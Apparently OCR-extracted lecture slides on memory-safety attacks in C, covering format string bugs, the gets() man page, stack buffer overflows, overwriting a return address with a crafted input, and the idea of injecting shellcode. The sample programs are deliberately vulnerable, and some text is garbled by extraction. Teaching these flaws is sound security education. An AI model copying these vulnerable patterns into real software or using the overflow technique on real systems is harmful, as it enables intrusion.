### Recap

- Code and information related to control flow is in the same memory as the data your program works on
- Input to our program may come from anywhere, and if you trust it, you might be making a mistake
- If the first argument to printf is user-controlled, you are going to have a bad day
	- printf(string) does not spark joy
	- should be printf( $"\$ s", string)
	- Not limited to just reading up the stack, arbitrary read/write is possible!
	- (printf is actually a family of functions: variants sprintf, fprintf have the same problems)
- When handling buffers, be mindful of the size
	- Don't read or write out-of-bounds

# <span id="page-2-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



3# Inspecting a buffer with printf

```
void func(char* string) {
    char buf[20];
    for (int i = 0; i < 20; i++)
        buf [i] = 'A' + i;printf(string); // our debugger
}
int main(int argc, char* argv[]) {
    func(argy[1]);
}
```


#### man gets

#### GETS(3) Linux Programmer's Manual GETS(3)

#### NAME

gets - get a string from standard input (DEPRECATED)

#### **SYNOPSIS**

#include <stdio.h>

char \*gets(char \*s);

#### **DESCRIPTION**

Never use this function.

gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte  $(\cdot \setminus 0^{\cdot})$ . No check for buffer overrun is performed (see BUGS below).

#### BUGS

Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It store characters past the end of the buffer, it is extremely dangerous to use. has been used to break computer security. Use fgets() instead.

# Overflowing a buffer

```
void func() {
    char *result;
    char buf[100];
    printf("Enter your name: ");
    result = gets(buf);printf(result); // our debugger
}
int main(int argc, char* argy[]) {
    func();
}
./buffer-vuln.c:6: warning: the 'gets'
function is dangerous and should not be
used.
```


# Taking control of the return address

So what if we feed this program  $'A'x116$ ?



# Taking control of the return address

So what if we feed this program  $'A'x108<sup>1</sup>+''\xDE\xoD\xDC\xaD\xoB"$ ?



1) actual values for the offset will vary with alignment, sizes of buffers and other local variables.

# But what if the code we want to run is not part of the program?

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work
- Instead use machine code

